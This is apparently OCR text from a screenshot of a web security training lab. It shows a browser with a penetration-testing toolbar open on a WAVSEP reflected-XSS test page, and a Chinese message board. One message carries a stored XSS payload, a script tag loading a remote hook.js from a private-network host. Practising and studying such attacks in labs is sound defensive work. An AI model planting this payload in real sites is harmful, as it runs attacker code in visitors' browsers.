 192.168.31.228:8080/webTEST//servlet/two 百度 <Ctrl+K>
最常访问 百度一下，你就知道
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTI
Load URL http://192.168.31.166:8080/wavsep/active/Reflected-XSS/RXSS-Detection-Evaluation-GET/Case01-Tag2HtmlPageScope.js
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
留言板
用户名 留言内容
张三 你好啊，今天是11-26号
=====================================
用户名: 李四
你好，今天周日了，晚上吃饭。。。<script src="http://192.168.37.129:3000/hook.js"></script>
系统内核高级班-12-刘国文-
留言内容:
提交